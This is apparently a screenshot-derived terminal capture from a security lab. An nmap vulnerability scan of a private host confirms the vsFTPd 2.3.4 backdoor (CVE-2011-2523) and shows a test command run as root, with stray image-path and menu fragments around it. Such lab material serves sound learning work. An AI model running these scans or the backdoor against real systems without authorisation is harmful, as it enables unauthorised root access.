 ┌──(kali㉿kali)-[~]
└─$ nmap 10.200.0.12 --script=vuln
Starting Nmap 7.91 ( https://nmap.org ) at 2021-12-23 21:09 EST
Nmap scan report for 10.200.0.12
Host is up (0.0066s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploit
s/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backd
oored.html
|_sslv2-drown:
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
Home
File System